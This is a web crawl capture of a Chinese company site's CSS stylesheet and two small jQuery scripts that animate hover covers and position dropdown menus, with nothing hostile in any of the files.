.pro_body ul li .h1{	width: 250px;   text-align: center; position: relative; top: -10px; margin-top: 20px;text-align:center;color:red;}
/*产品右侧*/
.tab {width:950px;}
.tab-title {width:950px;margin:0 auto;overflow: hidden;}
.tab-title .item {display: inline-block;width:125px;height:40px;line-height:40px;text-align: center;color: #dedede;font-size: 16px; background-color:#4F0000; margin:26px 21px; float:left;}
.tab-title .item:hover {background: #D88D45;color: #4F0000}
.tab-newtit .item{ margin: 16px 21px;}
.tab-title .item-cur {color: #fff;background-color: #e04840;}
.tab-cont,.tab_newcont{position: relative; width:950px;overflow: hidden;}
.tabconth{height:700px;}
.tabnewconth{height:700px;}
.tab-cont_wrap {position: absolute;}
.tab-cont .item,.tab_newcont .item {width:950px;text-align: center;color: #fff;}
.tab-cont .item{height:700px; }
.tab_newcont .item{ height: 700px;}
.lanren{width:950px;height:700px;}
.lanren li{width:280px;height:210px;list-style:none;position:relative; overflow:hidden; margin-left:36px; margin-top:6px;margin-bottom: 25px; /*padding: 20px;*/}
.lanren li .a1 img{width:280px;height:210px;}
.lanren li .a1 .divA{position:absolute;bottom:-218px;left:0; width:280px; height:210px;}
/*遮罩*/
.lanren li .a2{position:absolute;top:0;left:-289px;width:280px;height:210px;text-align:center;color:white; background:url('../images/hover.png') no-repeat left top;transition:all 0.2s;}
.lanren li .a2 .p4{width:280px;text-align:center;position:absolute;top:130px;left:-395px;color:#73A9E0;font-size:16px;transition:all 0.2s 0.1s ease-out;}
/*文章页*/
.ny_title h2 { line-height: 40px;  color: #666666; font-size: 18px; border-bottom: 1px #ccc dashed;  margin-bottom: 20px; font-weight: bold;}
/*上下篇*/
.per { float: left; margin-top: 20px; text-align: center; width: 100%; margin-bottom: 20px; background: #E0D8D8;}
.per p { line-height: 35px;  margin: 0px; padding: 0px 10px; width: auto; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fl{float:left;}
.fr:{float:right;}
/*相关文章*/
.xgwz { display: inline-block;}
.cgbt { border-bottom: 1px #ccc solid; font-size: 18px; font-weight: bold; }
.xgxw { width: 360px; line-height: 25px;height: 25px;float: left; margin: 5px 20px; border-bottom: 1px #ccc dashed; white-space: nowrap; overflow: hidden;}
.pro_img2 { width: 100%;  margin: 0px auto; height: auto overflow: auto;}
.pro_img2 ul {  padding: 0px; margin: 0px; list-style: none;}
.pro_img2 ul li {  float: left;  width: 150px; margin: 10px 5px; height: 160px;}
.pro_img2 ul li a { text-decoration: none;}
.pro_img2 ul li a img { width: 150px; height: 113px; border: 1px #ccc solid;  border-radius: 3px;}
.pro_img2 ul li a span { width: 150px; line-height: 20px;height: 20px; text-align: center; color: #666; display: block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
/*新闻列表*/
dl.news_dl { font-size: 14px;  color: #666; padding: 5px;  line-height: 22px; border-bottom: 1px dashed #CCCCCC; margin: 6px;}
dl.news_dl dt { line-height: 24px; height: 24px;  width: 810px; overflow: hidden;}
dl.news_dl .dt_1 {  height: 20px; padding-left: 20px;  font-size: 16px; color: #666666; font-weight: bold; text-decoration: none;}
dl.news_dl .dt_2 {font-size: 12px; float: right; padding: 0 10px 0 8px; font-family: "Microsoft YaHei";}
/*上下页*/
.web_pages{width:860px;display: inline-block;}
.web_pages ul{float:left;padding:12px 0px 12px 22px;margin-left:20px;}
.web_pages ul li{float:left;line-height:17px;margin-right:6px; background:#000;}
.web_pages ul li a{float:left;padding:10px;color: #FFF;display:block;}
.web_pages ul li a:hover{background-color:#8BBF37; color:#fff;text-decoration:none;padding:10px;}
.web_pages ul li.thisclass,
.web_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{background-color:#8BBF37; color:#fff;padding:5px;font-weight:bold;}
.web_pages .pageinfo{line-height:28px;padding:12px 10px 12px 16px;color:#FFF;}
.web_pages .pageinfo strong{color:white;margin:0px 2px;}
/*网站地图*/
.mapbody{margin:0 auto;}
#content01 h3{ font-size: 20px;padding: 10px;margin-left: 22px;color:#04AFDA;line-height: 20px;font-weight: 600;border-bottom: #d6d6d6 1px solid;    clear: both; }
#content01 h3 span{float: right;font-weight: 100; font-size: 12px;color: #666666;}
#content01{float:left;line-height:30px;font-size:14px;margin-left:10px;margin-right:10px; margin-bottom:20px;    width: 1100px;}
#contact-c li{margin-top:10px;}
.linkbox{padding:0px 30px; width:auto;}.f6{width:990px;}.linkbox h3{ width:150px;}
.linkbox ul li{border-bottom:1px #ccc dashed;margin-left:15px; width:auto; float:left;list-style:none; line-height:30px;text-align: center; margin-bottom: 10px;}
.linkbox .sj{ width:900px;}.linkbox .sj ul li{ float:left; }
.hotnew_bt{font-size:16px;width:1100px;float:left;color:#666666;font-weight: bold;border-bottom:#111111 2px solid;margin-bottom: 20px;}
.hotnew{ width:auto;padding: 0px 30px;}
.hotnew ul li{border-bottom:1px #ccc dashed; float:left;margin-left:15px;}
.wrapper {width:1200px;margin: 0 auto;}
/*左侧新闻栏*/
.nu{}
.nu .ull{margin-top:5px;}
.nu .ull .lii{text-overflow:ellipsis;white-space:nowrap; overflow: hidden; height: 30px;line-height: 30px;padding-left: 20px; background: url(../images/jt.png) no-repeat center left;font-size: 15px;  border-bottom: 1px dashed #CCCCCC;}
.nu .ull .n{font-size: 24px; background: #8BBF37; color: #fff;text-align: center; line-height: 50px;}
/*main start*/
.w1126{width:1126px;margin:0 auto}
.main {padding: 40px 0;}
.main .mainl{width: 220px;}
.main .mainl .title{height:60px;background: #8BBF37;text-align: center;line-height: 60px;color: #fff;font-size: 26px;}
.main .mainl ul li{height:40px; line-height:40px;background:#dfdfdf;margin:3px 0;font-size: 16px;text-align:center;color:#666666; padding-left: 7px;width: 213px; text-overflow:ellipsis;white-space:nowrap;overflow: hidden;}
.main .mainl ul li:hover{background:#000000;color:#fff}
.main .mainr{width:860px}
.main .mainr .top{width:840px;padding:0 10px;line-height:40px;height:40px;border-bottom:#666 3px solid}
.main .mainr .top font{font-weight:blod;font-size:18px;color:#8BBF37;line-height: 40px; font-weight: bold;}
.main .mainr .top p{color: #666;position: relative}
.main .mainr .top p a{color:#666}
.main .mainr .body{padding: 10px 10px 0;line-height: 160%;}
/*main end*/
/*上下页*/
.dede_pages{float:left; width:840px;margin-left:8px}
.dede_pages ul{float:left;padding:12px 0px 12px 9px;}
.dede_pages ul li{float:left;line-height:17px;margin-right:6px;border:1px solid #E9E9E9;}
.dede_pages ul li a{float:left;padding:10px;color:#555555;display:block;}
.dede_pages ul li a:hover{background-color:#8BBF37; color:#fff;text-decoration:none;padding:10px;}
.dede_pages ul li.thisclass,
.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{background-color:#8BBF37; color:#fff;padding:5px;font-weight:bold;}
.dede_pages .pageinfo{line-height:21px;padding:12px 10px 12px 16px;color:#999;}
.dede_pages .pageinfo strong{color:#555;margin:0px 2px;}
/*上下篇*/
.per{float:left;margin-top:20px; text-align:center; width: 100%;margin-bottom: 20px; background:#eee;}
.per p{ line-height:35px !important; margin:0px;  padding:0px 10px;width:auto; white-space: nowrap;overflow: hidden; text-overflow: ellipsis; font-size: 17px; font-weight: bold; color: #8BBF37;}
/*相关*/
.cgbt{border-bottom: 1px #ccc solid;font-size: 18px;font-weight: bold;}
.xgwz{float:left; margin-bottom:40px;width:100%}.xgwz ul{ padding:0px;}
.xgxw{ width:47.2%;line-height: 25px; height:25px; float:left;margin:5px 11px;border-bottom: 1px #ccc dashed;white-space: nowrap;overflow: hidden;}
.pro_img2{ width:860px; margin: 0px auto; height:auto    overflow: auto;}
.pro_img2 ul{ padding:0px; margin:0px;list-style:none; }
.pro_img2 ul li{ float:left;width:150px; margin:10px 9px;height: 160px;}
.pro_img2 ul li a{text-decoration:none;} 
.pro_img2 ul li a img{ width:150px; height:113px; border:1px #ccc solid; border-radius:3px; }
.pro_img2 ul li a span{ width:150px; line-height:20px; height:20px;text-align:center; color:#666; display:block; white-space: nowrap;overflow: hidden; text-overflow: ellipsis; }
/*新闻列表*/
dl.news_dl {font-size:14px; color:#666; padding:10px 5px; line-height:22px; border-bottom:1px dashed #CCCCCC;}
.news_dl a img:hover{ background: #EE7703;}
dl.news_dl {font-size:14px; color:#666; padding:0 5px; line-height:22px; border-bottom:1px dashed #CCCCCC;}
dl.news_dl a{ color:#000; }
dl.news_dl dt { margin-bottom:3px; margin-top:5px; line-height:24px; height:24px;  overflow:hidden;}
dl.news_dl .dt_1 { height:20px;padding-left:20px;    font-size: 16px;color: #666666; font-weight:bold;text-decoration:none;  }
dl.news_dl .dt_2 { font-size:12px; float:right; padding:0 10px 0 8px;  font-family:"Microsoft YaHei"; }
dl.news_dl .dt_3 { font-size:12px;}
dl.news_dl .dt_3 a { color:#FF0000; text-decoration:underline;} 
dl.news_dl dd { font-size:12px;  height:45px; overflow:hidden; margin-bottom:10px;}
.a1{text-decoration: none; outline: none; color: white; transition: 0.2s;}
/*产品文章*/
.body .ny_title h2{line-height:40px;color:#666666;font-size:18px;border-bottom: 1px #ccc dashed;margin-bottom:10px;font-weight: bold;width:100%}
/*产品列表*/
.prdct{padding-left:10px}
.prdct ul{}
.prdct ul .pt{width: 273px;height: 225px;text-align: center;margin-top: 10px;float:left;margin-bottom:12px}
.prdct ul .pt img{border:1px solid #555555;transition: all 0.2s ease-in;width:240px;height:180px}
.prdct ul .pt .zi{width: 242px;height: 30px;background: #555555;margin: 0 auto;color: #fff;text-align: center;line-height: 30px;font-size: 15px;transition: all 0.2s ease-in;}
.prdct ul .pt .h1{width: 280px;height: 20px;color:red;text-align: center;}
.prdct ul .pt:hover img{border-color: #8BBF37}
.prdct ul .pt:hover .zi{background: #8BBF37}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hengxingdl.com/skin/js/wwwnet.js
body_size: 864
content:
$(document).ready(function() {
    $(".star-img-list li").each(function() {
        $(this).find(".cover").css("top", -$(this).height());
        $(this).hover(function() {
            $(this).find(".cover").animate({
                top: "0"
            },
            300)
        },
        function() {
            $(this).find(".cover").animate({
                top: $(this).height()
            },
            {
                duration: 300,
                complete: function() {
                    $(this).css("top", -$(this).parent("li").height())
                }
            })
        })
    })
});
$(document).ready(function() {
    $(".sort-list>ul>li").hover(function() {
        $(this).addClass("hover")
    },
    function() {
        $(this).removeClass("hover")
    });
   
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hengxingdl.com/skin/js/zzsc.js
body_size: 758
content:
// JavaScript Document

$(document).ready(function(){

	//控制每个li的位置

	$('.menu').each(function(i){

		$(this).children('ul').children('li').each(function(j){



			if(j==0){

				$(this).css({'top':'35px','left':'-22px'});

			}else{

				$(this).css({'top':35+27*j+'px','left':'-'+(22+22*j)+'px'});

			}

			

		});

	})

	//触发事件

	$('.menu').hover(function(){

		$(this).addClass('m_hover');

		$(this).children('ul').show();

	},function(){

		$(this).removeClass('m_hover');

		$(this).children('ul').hide();

	})

	//改hover状态样式

	$('.menu ul li').hover(function(){

		$(this).addClass('li_hover');

	},function(){

		$(this).removeClass('li_hover');	

	})

	

})